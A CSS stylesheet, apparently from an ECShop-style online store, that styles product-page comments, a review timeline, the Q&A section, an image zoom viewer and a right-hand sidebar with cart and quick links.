.goods-detail-comment .goods-detail-comment-list li .user-comment .user-comment-self-input {
    margin-top: 30px;
    height: 32px;
    position: relative;
    margin-right: 20px
}

.goods-detail-comment .goods-detail-comment-list li .user-comment .user-comment-self-input .input-block {
    height: 36px;
    position: relative
}

.goods-detail-comment .goods-detail-comment-list li .user-comment .user-comment-self-input input {
    height: 32px;
    width: 80%;
    padding-left: 20px;
    line-height: 32px;
    font-size: 12px;
    outline: 0;
    color: #757575;
    border: 1px solid #e0e0e0
}

.goods-detail-comment .goods-detail-comment-list li .user-comment .user-comment-self-input .answer-btn {
    width: 20%;
    height: 32px;
    position: absolute;
    right: 0;
    top: 0;
    z-index: 10;
    border-color: #e0e0e0;
    -webkit-transition: all .2s ease-out;
    transition: all .2s ease-out;
    font-size: 14px
}

.goods-detail-comment .goods-detail-comment-list li .user-comment .user-comment-self-input.showIn input {
    border-color: #ff6700
}

.goods-detail-comment .goods-detail-comment-list li .user-comment .user-comment-self-input.showIn .answer-btn {
    border-color: #ff6700;
    background: #ff6700;
    color: #fff
}

.goods-detail-comment .goods-detail-comment-list li .user-comment .user-comment-answer {
    position: relative;
    margin-top: 20px;
    padding-left: 45px;
    word-break: break-word;
    margin-right: 20px
}

.goods-detail-comment .goods-detail-comment-list li .user-comment .user-comment-answer p {
    font-size: 14px;
    line-height: 25px
}

.goods-detail-comment .goods-detail-comment-list li .user-comment .user-comment-answer p .official-name {
    color: #ff6700
}

.goods-detail-comment .goods-detail-comment-list li .user-comment .user-comment-answer p .answer-user-name {
    color: #b0b0b0
}

.goods-detail-comment .goods-detail-comment-list li .user-comment .user-comment-answer p a {
    color: #757575
}

.goods-detail-comment .goods-detail-comment-list li .user-comment .user-comment-answer p a.current, .goods-detail-comment .goods-detail-comment-list li .user-comment .user-comment-answer-more a {
    color: #ff6700
}

.goods-detail-comment .goods-detail-comment-list li .user-comment .user-comment-answer-more {
    margin-top: 30px;
    font-size: 14px;
    line-height: 20px;
    padding-left: 45px
}

.goods-detail-comment .goods-detail-comment-timeline {
    margin-top: 10px
}

.goods-detail-comment .goods-detail-comment-timeline .comment-timeline-list {
    margin-top: 10px;
    background-color: #fff;
    padding: 45px 35px 30px 32px
}

.goods-detail-comment .goods-detail-comment-timeline .comment-timeline-list .timelineunit {
    border-left: 1px solid #e0e0e0;
    padding-left: 35px;
    padding-bottom: 45px;
    position: relative
}

.goods-detail-comment .goods-detail-comment-timeline .comment-timeline-list .timelineunit .line-dot {
    border-radius: 50%;
    position: absolute;
    top: 0;
    left: -6px;
    width: 11px;
    height: 11px
}

.goods-detail-comment .goods-detail-comment-timeline .comment-timeline-list .timelineunit .item-rainbow-1 {
    background: #ffac13
}

.goods-detail-comment .goods-detail-comment-timeline .comment-timeline-list .timelineunit .item-rainbow-2 {
    background: #83c44e
}

.goods-detail-comment .goods-detail-comment-timeline .comment-timeline-list .timelineunit .item-rainbow-3 {
    background: #2196f3
}

.goods-detail-comment .goods-detail-comment-timeline .comment-timeline-list .timelineunit .item-rainbow-4 {
    background: #e53935
}

.goods-detail-comment .goods-detail-comment-timeline .comment-timeline-list .timelineunit .item-rainbow-5 {
    background: #00c0a5
}

.goods-detail-comment .goods-detail-comment-timeline .comment-timeline-list .timelineunit .item-rainbow-6 {
    background: #ffac13
}

.goods-detail-comment .goods-detail-comment-timeline .comment-timeline-list .timelineunit .item-rainbow-7 {
    background: #83c44e
}

.goods-detail-comment .goods-detail-comment-timeline .comment-timeline-list .timelineunit .item-rainbow-8 {
    background: #2196f3
}

.goods-detail-comment .goods-detail-comment-timeline .comment-timeline-list .timelineunit .item-rainbow-9 {
    background: #e53935
}

.goods-detail-comment .goods-detail-comment-timeline .comment-timeline-list .timelineunit .item-rainbow-10 {
    background: #00c0a5
}

.goods-detail-comment .goods-detail-comment-timeline .comment-timeline-list .timelineunit .line-time {
    font-size: 12px;
    color: #b0b0b0;
    line-height: 20px;
    font-weight: 400
}

.goods-detail-comment .goods-detail-comment-timeline .comment-timeline-list .timelineunit .line-content {
    margin-top: 10px;
    font-size: 14px;
    line-height: 22px;
    overflow: hidden
}

.goods-detail-comment .goods-detail-comment-timeline .comment-timeline-list .timelineunit .line-content a {
    color: #424242;
    -webkit-transition: color .2s ease-out;
    transition: color .2s ease-out
}

.goods-detail-comment .goods-detail-comment-timeline .comment-timeline-list .timelineunit .line-content a:hover {
    color: #ff6700
}

.goods-detail-comment .goods-detail-comment-timeline .comment-timeline-list .timelineunit .line-imglist {
    padding-top: 20px;
    position: relative
}

.goods-detail-comment .goods-detail-comment-timeline .comment-timeline-list .timelineunit .line-imglist .line-time-img-block {
    width: 246px;
    overflow: hidden
}

.goods-detail-comment .goods-detail-comment-timeline .comment-timeline-list .timelineunit .line-imglist .line-time-img {
    width: 420px
}

.goods-detail-comment .goods-detail-comment-timeline .comment-timeline-list .timelineunit .line-imglist .line-time-img:before {
    content: " ";
    display: table
}

.goods-detail-comment .goods-detail-comment-timeline .comment-timeline-list .timelineunit .line-imglist .line-time-img:after {
    content: " ";
    display: table;
    clear: both
}

.goods-detail-comment .goods-detail-comment-timeline .comment-timeline-list .timelineunit .line-imglist .left-nav.dective, .goods-detail-comment .goods-detail-comment-timeline .comment-timeline-list .timelineunit .line-imglist .right-nav.dective {
    display: none
}

.goods-detail-comment .goods-detail-comment-timeline .comment-timeline-list .timelineunit .line-imglist .con-img {
    width: 78px;
    height: 78px;
    margin-right: 6px;
    cursor: -webkit-zoom-in;
    cursor: zoom-in;
    float: left;
    overflow: hidden
}

.goods-detail-comment .goods-detail-comment-timeline .comment-timeline-list .timelineunit .line-imglist .nav-block {
    position: absolute;
    left: 0;
    width: 246px;
    top: 20px
}

.goods-detail-comment .goods-detail-comment-timeline .comment-timeline-list .timelineunit .line-imglist .left-nav {
    position: absolute;
    width: 15px;
    height: 78px;
    left: -25px;
    top: 0;
    cursor: pointer;
    background: #eee;
    color: #616161;
    line-height: 78px
}

.goods-detail-comment .goods-detail-comment-timeline .comment-timeline-list .timelineunit .line-imglist .left-nav:hover {
    background: #e0e0e0
}

.goods-detail-comment .goods-detail-comment-timeline .comment-timeline-list .timelineunit .line-imglist .right-nav {
    position: absolute;
    width: 15px;
    height: 78px;
    right: -25px;
    top: 0;
    cursor: pointer;
    color: #616161;
    line-height: 78px;
    background: #eee
}

.goods-detail-comment .goods-detail-comment-timeline .comment-timeline-list .timelineunit .line-imglist .right-nav:hover {
    background: #e0e0e0
}

.goods-detail-comment .goods-detail-comment-timeline .comment-timeline-list .timelineunit .line-foot {
    margin-top: 20px;
    padding-bottom: 15px;
    border-bottom: 1px solid #e0e0e0
}

.goods-detail-comment .goods-detail-comment-timeline .comment-timeline-list .timelineunit .line-foot:before {
    content: " ";
    display: table
}

.goods-detail-comment .goods-detail-comment-timeline .comment-timeline-list .timelineunit .line-foot:after {
    content: " ";
    display: table;
    clear: both
}

.goods-detail-comment .goods-detail-comment-timeline .comment-timeline-list .timelineunit .line-foot .line-left {
    float: left;
    font-size: 12px;
    color: #b0b0b0
}

.goods-detail-comment .goods-detail-comment-timeline .comment-timeline-list .timelineunit .line-foot .line-right {
    float: right;
    font-size: 12px;
    color: #b0b0b0;
    margin-right: 10px;
    cursor: pointer
}

.goods-detail-comment .goods-detail-comment-timeline .comment-timeline-list .timelineunit .line-foot .line-right.current {
    color: #ff6700
}

.goods-detail-comment .goods-detail-comment-timeline .comment-timeline-list .timelineunit .line-foot .line-right .iconfont {
    font-size: 14px
}

.goods-detail-comment .goods-detail-comment-content, .goods-detail-comment .goods-detail-comment-groom, .goods-detail-comment .goods-detail-null-content {
    display: none
}

.goods-detail-comment .loader-block, .goods-detail-comment.hasContent .goods-detail-comment-content, .goods-detail-comment.hasContent .goods-detail-comment-groom {
    display: block
}

.goods-detail-comment .goods-detail-null-content {
    overflow: hidden;
    text-align: center;
    padding: 45px
}

.goods-detail-comment .goods-detail-null-content h3 {
    font-size: 14px;
    color: #616161;
    line-height: 20px;
    margin-top: 20px;
    font-weight: 400
}

.goods-detail-comment .goods-detail-null-content p {
    margin-top: 10px;
    font-size: 14px;
    color: #b0b0b0;
    line-height: 14px
}

.goods-detail-comment .goods-detail-null-content .container {
    height: 210px;
    background: #fff
}

.goods-detail-comment.hasContent .goods-detail-null-content, .goods-detail-comment.hasContent .loader-block, .goods-detail-comment.noContent .goods-detail-comment-content, .goods-detail-comment.noContent .goods-detail-comment-groom, .goods-detail-comment.noContent .loader-block {
    display: none
}

.goods-detail-comment-more a, .goods-detail-comment.noContent .goods-detail-null-content {
    display: block
}

.goods-detail-comment-more {
    margin-top: 25px;
    height: 50px;
    line-height: 50px;
    text-align: center;
    font-size: 14px;
    color: #424242;
    cursor: pointer;
    background-color: #eee
}

.goods-detail-comment-more .iconfont {
    font-size: 25px;
    vertical-align: -5px
}

.goods-detail-comment-more:hover {
    background-color: #e0e0e0
}

.goods-detail-question-block .box {
    background-color: #fff;
    overflow: hidden;
    margin: 0
}

.goods-detail-question-block .question-input {
    text-align: center;
    background: #fafafa;
    padding: 20px 0
}

.goods-detail-question-block .question-input .input-block {
    height: 40px;
    line-height: 40px;
    width: 396px;
    color: #333;
    padding-left: 24px;
    border: 1px solid #e0e0e0;
    outline: 0
}

.goods-detail-question-block .question-input .current {
    border-color: #ff6700
}

.goods-detail-question-block .question-input .question-btn {
    height: 40px;
    width: 150px;
    line-height: 40px;
    margin-left: -5px;
    margin-bottom: 3px
}

.goods-detail-question-block .question-order {
    overflow: hidden;
    font-size: 16px;
    color: #424242;
    line-height: 16px;
    text-align: center;
    height: 60px;
    padding-left: 45px;
    padding-right: 45px
}

.goods-detail-question-block .question-order .order-block {
    border-bottom: 1px solid #e0e0e0;
    margin-top: 21px;
    padding-bottom: 21px;
    text-align: left
}

.goods-detail-question-block .question-order .separator {
    padding: 0 23px;
    color: #e0e0e0
}

.goods-detail-question-block .question-order a.current {
    color: #ff6700
}

.goods-detail-question-block .question-content {
    padding-bottom: 40px
}

.goods-detail-question-block .question-content:before {
    content: " ";
    display: table
}

.goods-detail-question-block .question-content:after {
    content: " ";
    display: table;
    clear: both
}

.goods-detail-question-block .question-content li {
    float: left;
    margin-top: 44px;
    padding-left: 45px;
    padding-right: 45px
}

.goods-detail-question-block .question-content li:before {
    content: " ";
    display: table
}

.goods-detail-question-block .question-content li:after {
    content: " ";
    display: table;
    clear: both
}

.goods-detail-question-block .question-content li .float {
    float: left
}

.goods-detail-question-block .question-content li .hand-block {
    background: #fff;
    color: #757575;
    width: 36px;
    height: 36px;
    line-height: 36px;
    text-align: center;
    border-radius: 50%;
    position: relative;
    margin-top: -5px;
    cursor: pointer;
    border: 1px solid #eee;
    -webkit-transition: all .4s ease-out;
    transition: all .4s ease-out
}

.goods-detail-question-block .question-content li .hand-block .hand-number {
    position: absolute;
    font-size: 12px;
    bottom: -30px;
    left: 16px;
    color: #757575
}

.goods-detail-question-block .question-content li .hand-block .iconfont {
    -webkit-transition: color .2s ease-out;
    transition: color .2s ease-out
}

.goods-detail-question-block .question-content li .hand-block.current {
    border-color: #ff6700;
    color: #ff6700;
    background: #fff
}

.goods-detail-question-block .question-content li .hand-block:hover {
    background: #ff6700;
    border-color: #ff6700
}

.goods-detail-question-block .question-content li .hand-block:hover .iconfont {
    color: #fff
}

.goods-detail-question-block .question-content li .mid-detail .question-title {
    font-size: 18px;
    font-weight: 400;
    color: #333;
    line-height: 18px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    word-break: break-word;
    -webkit-transition: color .2s ease-out;
    transition: color .2s ease-out
}

.goods-detail-question-block .question-content li .mid-detail .answer-content {
    color: #757575;
    font-size: 14px;
    line-height: 24px;
    padding-right: 20px;
    margin-top: 10px;
    height: 72px;
    word-break: break-word;
    overflow: hidden
}

.goods-detail-question-block .question-content li .mid-detail .answer-content i {
    color: #333
}

.goods-detail-question-block .question-content li .mid-detail em {
    color: #ff6700
}

.goods-detail-question-block .question-content li .right-date {
    font-size: 12px;
    text-align: right;
    color: #b0b0b0
}

.goods-detail-question-block .question-content li .right-date .question-title-date {
    width: 100px
}

.goods-detail-question-block .question-content li .right-date .answer-content-date {
    width: 100px;
    margin-top: 10px
}

.goods-detail-question-block .question-null-content {
    padding-left: 30px;
    margin-top: 20px;
    padding-bottom: 30px;
    font-size: 12px;
    color: #b0b0b0;
    display: none
}

.goods-detail-question-block .more-question {
    font-size: 14px;
    text-align: center;
    padding-left: 44px;
    padding-right: 44px
}

.goods-detail-question-block .more-question a {
    border-top: 1px solid #e0e0e0;
    color: #424242;
    height: 60px;
    line-height: 60px;
    display: block
}

.goods-detail-question-block .more-question a:hover {
    color: #ff6700
}

.goods-detail-question-block .goods-detail-null-content, .goods-detail-question-block .question-content {
    display: none
}

.goods-detail-question-block .loader-block {
    height: 80px;
    padding-top: 50px;
    display: block
}

.goods-detail-question-block .goods-detail-null-content {
    padding-top: 35px;
    padding-bottom: 40px;
    text-align: center
}

.goods-detail-question-block .goods-detail-null-content h3 {
    font-size: 14px;
    color: #616161;
    line-height: 20px;
    font-weight: 400
}

.goods-detail-question-block .goods-detail-null-content p {
    margin-top: 10px;
    font-size: 14px;
    color: #b0b0b0;
    line-height: 14px
}

.goods-detail-question-block.hasContent .question-content {
    display: block
}

.goods-detail-question-block.hasContent .goods-detail-null-content, .goods-detail-question-block.hasContent .loader-block, .goods-detail-question-block.noContent .loader-block, .goods-detail-question-block.noContent .question-content {
    display: none
}

.goods-detail-question-block.noContent .goods-detail-null-content {
    display: block
}

.goods-detail-service-block .container {
    background-color: #fff;
    height: 325px
}

.goods-detail-service-block .service-day-img {
    overflow: hidden;
    position: relative;
    height: 300px
}

.goods-detail-service-block .service-day-img li {
    width: 138px;
    margin-right: 48px;
    text-align: center;
    float: left;
    overflow: hidden;
    position: relative
}

.goods-detail-service-block .service-day-img .day-img {
    width: 195px;
    height: 245px
}

.goods-detail-service-block .service-day-img .day-img img {
    width: 195px
}

.goods-detail-service-block .service-day-img .day7 {
    position: absolute;
    top: 40px;
    left: 40px
}

.goods-detail-service-block .service-day-img .day15 {
    position: absolute;
    top: 40px;
    left: 250px
}

.goods-detail-service-block .service-detail-content {
    margin-top: 40px;
    height: 255px;
    padding-left: 60px;
    padding-right: 30px;
    width: 640px;
    overflow-y: auto
}

.goods-detail-service-block .service-detail-content .title {
    font-size: 22px;
    color: #333
}

.goods-detail-service-block .service-detail-content .sub-title {
    font-size: 14px;
    color: #616161;
    margin-top: 15px;
    height: 30px;
    line-height: 30px
}

.goods-detail-service-block .service-detail-content .sub-title .tit {
    display: inline-block;
    width: 25px;
    height: 30px;
    text-align: center;
    color: #333;
    background: #e0e0e0;
    margin-right: 20px
}

.goods-detail-service-block .service-detail-content .content {
    font-size: 14px;
    color: #757575;
    line-height: 30px;
    margin-top: 15px
}

.goods-sub-bar {
    display: block;
    width: 100%;
    height: 60px;
    left: 0;
    position: absolute;
    opacity: 0;
    filter: alpha(opacity=0) \9;
    background: #fff;
    z-index: 1;
    -webkit-box-shadow: 0 3px 4px rgba(0, 0, 0, .18);
    box-shadow: 0 3px 4px rgba(0, 0, 0, .18);
    -webkit-transition: .15s ease opacity;
    transition: .15s ease opacity
}

.goods-sub-bar .detail-list {
    margin: 0 auto;
    list-style-type: none;
    height: 60px
}

.goods-sub-bar .detail-list:before {
    content: " ";
    display: table
}

.goods-sub-bar .detail-list:after {
    content: " ";
    display: table;
    clear: both
}

.goods-sub-bar .detail-list li {
    float: left;
    width: 170px;
    height: 18px;
    margin-top: 20px;
    line-height: 18px;
    text-align: center;
    font-size: 18px;
    color: #424242
}

.goods-sub-bar .detail-list li i {
    color: #b0b0b0;
    font-style: normal;
    vertical-align: 1px
}

.goods-sub-bar .detail-list li a {
    width: 170px;
    display: block;
    cursor: pointer;
    border-right: 1px solid #e0e0e0;
    -webkit-transition: color .2s ease-out;
    transition: color .2s ease-out
}

.goods-sub-bar .detail-list li.last {
    border-right: none
}

.goods-sub-bar .detail-list li.current a {
    color: #ff6700
}

.goods-sub-bar dd, .goods-sub-bar dl, .goods-sub-bar h1, .goods-sub-bar h2, .goods-sub-bar h3, .goods-sub-bar h4, .goods-sub-bar h5, .goods-sub-bar h6, .goods-sub-bar li, .goods-sub-bar p, .goods-sub-bar ul {
    padding: 0;
    margin: 0
}

.goods-sub-bar li, .goods-sub-bar ol, .goods-sub-bar ul {
    list-style: none
}

.goods-sub-bar .goods-sub-bar-info dt {
    float: left;
    width: 64px;
    height: 60px
}

.goods-sub-bar .goods-sub-bar-info dt img {
    width: 50px;
    height: 50px;
    margin-top: 5px
}

.goods-sub-bar .goods-sub-bar-info dd {
    float: left;
    display: block;
    width: 168px;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
    padding-top: 10px
}

.goods-sub-bar .goods-sub-bar-info dd strong {
    font-weight: 400;
    color: #757575;
    font-size: 16px;
    line-height: 16px
}

.goods-sub-bar .goods-sub-bar-info dd p {
    padding-top: 0
}

.goods-sub-bar .goods-sub-bar-info dd em {
    color: #ff6700;
    font-style: normal;
    margin-right: 4px
}

.goods-sub-bar .goods-sub-bar-info dd del {
    color: #b0b0b0
}

.goods-sub-bar .fr {
    float: right;
    position: relative
}

.goods-sub-bar .fr .goods-add-cart-btn, .goods-sub-bar .fr .goods-over-btn {
    height: 38px;
    line-height: 38px;
    margin-top: 10px;
    width: 160px
}

.goods-sub-bar .fr .goods-add-cart-btn i, .goods-sub-bar .fr .goods-over-btn i {
    font-size: 20px;
    padding-right: 7px;
    vertical-align: 0
}

.sidebar-panel-header .title em, .sidebar-panel-header i {
    vertical-align: top;
    display: inline-block
}

.goods-sub-bar .fr .goodsBatchNextStep {
    position: absolute;
    top: 10px;
    cursor: pointer;
    right: 0;
    height: 50px;
    line-height: 50px;
    width: 210px;
    color: #fff;
    text-align: center;
    background-color: #ff6700
}

.exit-btn, .zoom-big-nav .nav-block.right-nav {
    right: 45px
}

.goods-sub-bar-play {
    opacity: 1;
    filter: alpha(opacity=100) \9;
    z-index: 1000;
    position: fixed;
    top: 0
}

.modal-video {
    width: 880px;
    height: 596px;
    margin-top: -298px;
    margin-left: -440px;
    -webkit-box-shadow: 0 18px 30px rgba(0, 0, 0, .18);
    box-shadow: 0 18px 30px rgba(0, 0, 0, .18)
}

.modal-video .modal-bd {
    max-height: 536px;
    padding: 0
}

.goods-pic-zoom-block {
    position: fixed !important;
    left: 0;
    top: 0;
    z-index: 2000;
    width: 100%;
    background-color: #fff;
    -webkit-transition: all .3s ease-out;
    transition: all .3s ease-out
}

.zoom-big-block .img, .zoom-big-block img {
    top: 50%;
    margin-top: -430px;
    margin-left: -400px;
    position: absolute;
    left: 50%
}

.zoom-big-block {
    position: absolute;
    width: 100%;
    height: 100%;
    text-align: center;
    -webkit-user-select: none;
    user-select: none
}

.zoom-big-block .img {
    opacity: 1;
    filter: alpha(opacity=100) \9;
    -webkit-user-select: none;
    user-select: none;
    background-repeat: no-repeat;
    background-position: center center;
    display: none
}

.zoom-big-block img {
    width: 800px;
    height: 800px
}

.zoom-big-block.suoHei .img, .zoom-big-block.suoHei img {
    top: 0;
    margin-top: 0
}

.zoom-big-block .loader {
    position: absolute;
    top: 50%;
    left: 50%;
    display: none
}

.zoom-big-block.loaded img {
    opacity: 0;
    filter: alpha(opacity=0) \9
}

.exit-btn, .zoom-big-nav, .zoom-sml-list {
    opacity: 1;
    filter: alpha(opacity=100) \9;
    position: absolute
}

.zoom-big-block.loaded .loader {
    display: block
}

.transAll .zoom-big-block .img, .zoom-big-nav .nav-block.dective {
    display: none
}

.zoom-big-nav {
    width: 100%;
    left: 0;
    top: 50%
}

.zoom-big-nav .nav-block {
    position: absolute;
    top: -60px;
    width: 60px;
    height: 120px;
    line-height: 120px;
    text-align: center;
    color: #616161;
    font-size: 50px;
    cursor: pointer;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    -webkit-transition: background .4s ease-out;
    transition: background .4s ease-out
}

.zoom-big-nav .nav-block:hover {
    background: #e0e0e0;
    color: #fff
}

.zoom-big-nav .nav-block.left-nav {
    left: 45px
}

.zoom-sml-list {
    padding: 0;
    width: 240px;
    left: 50%;
    top: 50%;
    margin-top: 435px;
    margin-left: -115px
}

.zoom-sml-list.suoHei {
    top: auto;
    bottom: 0;
    margin-top: auto
}

.zoom-sml-list li {
    list-style-type: none;
    height: 60px;
    cursor: pointer;
    zoom: 1;
    padding: 4px;
    float: left;
    border: 1px solid #e0e0e0;
    margin-right: 10px;
    -webkit-transition: border-color .4s ease-out;
    transition: border-color .4s ease-out
}

.zoom-sml-list li img {
    width: 60px;
    height: 60px
}

.zoom-sml-list li:hover {
    border-color: #b0b0b0
}

.zoom-sml-list li.current {
    cursor: default;
    border-color: #ff6700
}

.zoom-sml-list li.current:hover {
    border-color: #ff6700
}

body.zoomItemImg {
    overflow: hidden
}

.exit-btn {
    width: 50px;
    height: 50px;
    border-radius: 50%;
    color: #616161;
    font-size: 40px;
    line-height: 50px;
    text-align: center;
    cursor: pointer;
    font-weight: 100;
    top: 45px
}

.exit-btn:hover {
    -webkit-transition: none;
    transition: none;
    background: #e0e0e0;
    color: #fff
}

.zoomImgInit-a.goods-pic-zoom-block {
    background: 0 0
}

.zoomImgInit-b .exit-btn, .zoomImgInit-b .zoom-big-nav, .zoomImgInit-b .zoom-sml-list {
    opacity: 0;
    filter: alpha(opacity=0) \9
}

.transAll .exit-btn, .transAll .zoom-big-nav, .transAll .zoom-sml-list {
    -webkit-transition: all .3s ease-out;
    transition: all .3s ease-out
}

.transAll .zoom-big-block img {
    -webkit-transition: all .4s ease-out;
    transition: all .4s ease-out
}

.changeDivZoom.zoom-big-block {
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d
}

.changeDivZoom.zoom-big-block img {
    -webkit-transition: none;
    transition: none;
    display: none
}

.changeDivZoom.zoom-big-block .img {
    display: inline-block;
    -webkit-transition: background .4s;
    transition: background .4s
}

.address-wrap .user-default-address {
    margin-top: 10px
}

.modal-choose-regions {
    width: 420px
}

.track-title {
    position: relative;
    margin: 20px 0 !important;
    font-size: 30px;
    font-weight: 400;
    color: #757575;
    border-top: 1px solid #e0e0e0;
    -webkit-font-smoothing: antialiased
}

.track-title span {
    position: absolute;
    top: -10px;
    left: 33px;
    height: 20px;
    display: block;
    background-color: #fff;
    font-size: 20px;
    width: 100px
}

.store-mini-info {
    margin: 0
}

.store-mini-info span {
    display: block;
    width: 27px;
    height: 27px;
    float: left;
    background: url(../images/user-icon.png) no-repeat;
    margin-right: 10px
}

.store-mini-info .icon-online {
    background-position: -435px -269px
}

.store-mini-info .icon-ww {
    background-position: -380px -269px
}

.store-mini-info .icon-qq {
    background-position: -408px -269px
}

.store-mini-info a {
    height: 27px;
    line-height: 27px;
    display: block
}

.right-sidebar-con {
    width: auto;
    position: fixed;
    right: 0;
    bottom: 0;
    z-index: 3103;
    height: 100%;
    display: none
}

.right-sidebar-main {
    height: 100%;
    width: 36px;
    background: #fff
}

.right-sidebar-panel {
    width: 36px;
    height: 100%;
    position: absolute;
    z-index: 2;
    top: 0;
    left: 0;
    font-family: 'microsoft yahei', arial
}

.right-sidebar-panel .quick-links-a {
    display: block;
    line-height: 200px;
    width: 36px;
    height: 38px;
    text-decoration: none;
    color: #d8d8d8;
    font-size: 12px;
    position: relative;
    overflow: hidden;
    top: 0;
    left: 0;
    z-index: 1;
    margin: 0;
    padding: 0
}

.right-sidebar-panel .popup {
    height: 38px;
    line-height: 38px;
    width: 92px;
    position: absolute;
    z-index: 2;
    left: -121px;
    top: 0;
    background: #000;
    color: #d8d8d8;
    text-align: center;
    display: block;
    visibility: hidden
}

.right-sidebar-panel .popup font {
    font-size: 12px
}

.right-sidebar-panel i {
    width: 18px;
    height: 19px
}

.right-sidebar-panel i.arrow-right, .right-sidebar-panel i.bonus, .right-sidebar-panel i.cart, .right-sidebar-panel i.collect, .right-sidebar-panel i.contrast, .right-sidebar-panel i.customer-service, .right-sidebar-panel i.history, .right-sidebar-panel i.qr-code, .right-sidebar-panel i.setting, .right-sidebar-panel i.stores, .right-sidebar-panel i.top {
    display: inline-block;
    background: url(../images/common-icon.png) no-repeat;
    cursor: pointer;
    vertical-align: top;
    position: absolute
}

.quick-links {
    position: absolute;
    top: 40%;
    left: 0;
    margin-top: -190px;
    z-index: 2;
    width: 36px
}

.quick-links_min .right-sidebar-panel {
    right: 280px
}

.quick-links > ul > li {
    position: relative;
    display: block;
    left: 0;
    top: 0;
    margin-top: 8px
}

.quick-links li.current .quick-links-a, .quick-links li:hover .quick-links-a {
    text-decoration: none
}

.quick-links .cart-list i, .quick-links a i {
    width: 30px;
    height: 30px;
    left: 3px;
    top: 4px
}

.quick-links i.setting {
    background-position: -321px 0
}

.quick-links i.cart {
    background-position: -321px -30px
}

.quick-links i.stores {
    background-position: -321px -60px
}

.quick-links i.collect {
    background-position: -321px -90px
}

.quick-links i.history {
    background-position: -321px -120px
}

.quick-links i.contrast {
    background-position: -321px -150px
}

.quick-links i.bonus {
    background-position: -361px -120px
}

.quick-links .popup i.arrow-right {
    position: absolute;
    right: -5px;
    top: 15px;
    width: 5px;
    height: 9px;
    background-position: -294px -95px;
    overflow: hidden
}

.quick-toggle {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 36px
}

.quick-toggle li {
    position: relative;
    display: block;
    left: 0;
    top: 0
}

.quick-toggle li.current .quick-links-a, .quick-toggle li:hover .quick-links-a {
    text-decoration: none
}

.quick-toggle a i {
    width: 30px;
    height: 30px;
    left: 2px;
    top: 4px
}

.quick-toggle i.customer-service {
    background-position: -321px -180px
}

.quick-toggle i.qr-code {
    background-position: -358px -30px
}

.quick-toggle li.returnTop {
    height: 36px;
    display: none
}

.quick-toggle li.returnTop a {
    width: 36px;
    height: 36px;
    line-height: 36px
}

.quick-toggle li.returnTop a i.top {
    background: url(../images/top.png) no-repeat;
    width: 22px;
    height: 22px;
    left: 7px;
    top: 7px
}

.quick-toggle .popup i.arrow-right {
    position: absolute;
    right: -5px;
    top: 15px;
    width: 5px;
    height: 9px;
    background-position: -294px -95px;
    overflow: hidden
}

.fly-img {
    width: 60px;
    height: 60px;
    z-index: 999;
    position: fixed
}

.ECS_CARTINFO.right-sidebar-panels .cart_num, .quick-links .cart-list .ECS_CARTINFO .sidebar-cart-box {
    display: none
}

.quick-links .cart-list {
    line-height: 16px;
    height: 130px;
    background-position: -23px -225px;
    color: #fff;
    margin: 10px 0
}

.quick-links .cart-list i {
    top: 12px
}

.quick-links .cart-list .span {
    width: 16px;
    display: block;
    height: 48px;
    margin: 40px 0 0 12px;
    cursor: pointer
}

.quick-links .cart-list .cart_num {
    width: 20px;
    height: 20px;
    display: block;
    border-radius: 50%;
    text-align: center;
    line-height: 20px;
    margin: 5px 0 0 8px;
    cursor: pointer;
    color: #fff
}

.quick-links li.current .cart-list .cart_num, .quick-links li:hover .cart-list .cart_num {
    background: #fff
}

.right-sidebar-panels {
    position: absolute;
    right: 0;
    top: 0;
    width: 270px;
    height: 100%;
    z-index: 2;
    background: #eceaea;
    display: none
}

.right-sidebar-main-open {
    width: 306px;
    position: absolute;
    right: 0;
    top: 0;
    display: block
}

.right-sidebar-main-open .right-sidebar-panels {
    display: block
}

@-webkit-keyframes toolbar-scaleIn {
    from {
        opacity: .7;
        -webkit-transform: translateX(270px);
        -moz-transform: translateX(270px);
        transform: translateX(270px)
    }
    to {
        -webkit-transform: translateX(0);
        -moz-transform: translateX(0);
        transform: translateX(0)
    }
}

@-ms-keyframes toolbar-scaleIn {
    from {
        opacity: .7;
        -webkit-transform: translateX(270px);
        -moz-transform: translateX(270px);
        transform: translateX(270px)
    }
    to {
        -webkit-transform: translateX(0);
        -moz-transform: translateX(0);
        transform: translateX(0)
    }
}

@-moz-keyframes toolbar-scaleIn {
    from {
        opacity: .7;
        -webkit-transform: translateX(270px);
        -moz-transform: translateX(270px);
        transform: translateX(270px)
    }
    to {
        -webkit-transform: translateX(0);
        -moz-transform: translateX(0);
        transform: translateX(0)
    }
}

@keyframes toolbar-scaleIn {
    from {
        opacity: .7;
        -webkit-transform: translateX(270px);
        -moz-transform: translateX(270px);
        transform: translateX(270px)
    }
    to {
        -webkit-transform: translateX(0);
        -moz-transform: translateX(0);
        transform: translateX(0)
    }
}

@-webkit-keyframes toolbar-scaleOut {
    to {
        opacity: .5;
        -webkit-transform: scale(.7) translateX(270px);
        -moz-transform: scale(.7) translateX(270px);
        transform: scale(.7) translateX(270px)
    }
}

@-ms-keyframes toolbar-scaleOut {
    to {
        opacity: .5;
        -webkit-transform: scale(.7) translateX(270px);
        -moz-transform: scale(.7) translateX(270px);
        transform: scale(.7) translateX(270px)
    }
}

@-moz-keyframes toolbar-scaleOut {
    to {
        opacity: .5;
        -webkit-transform: scale(.7) translateX(270px);
        -moz-transform: scale(.7) translateX(270px);
        transform: scale(.7) translateX(270px)
    }
}

@keyframes toolbar-scaleOut {
    to {
        opacity: .5;
        -webkit-transform: scale(.7) translateX(270px);
        -moz-transform: scale(.7) translateX(270px);
        transform: scale(.7) translateX(270px)
    }
}

.animate-in {
    -webkit-animation: toolbar-scaleIn .35s ease-in-out;
    -moz-animation: toolbar-scaleIn .35s ease-in-out;
    animation: toolbar-scaleIn .35s ease-in-out
}

.animate-out {
    -webkit-animation: toolbar-scaleOut .35s ease-in;
    -moz-animation: toolbar-scaleOut .35s ease-in;
    animation: toolbar-scaleOut .35s ease-in
}

.sidebar-panel-header {
    position: relative;
    width: 270px;
    height: 40px;
    line-height: 40px;
    background: #eceaea
}

.sidebar-panel-header i {
    background: url(../images/common-icon.png) -365px -64px no-repeat;
    margin-right: 4px;
    margin-left: 10px;
    width: 20px;
    height: 18px;
    margin-top: 11px
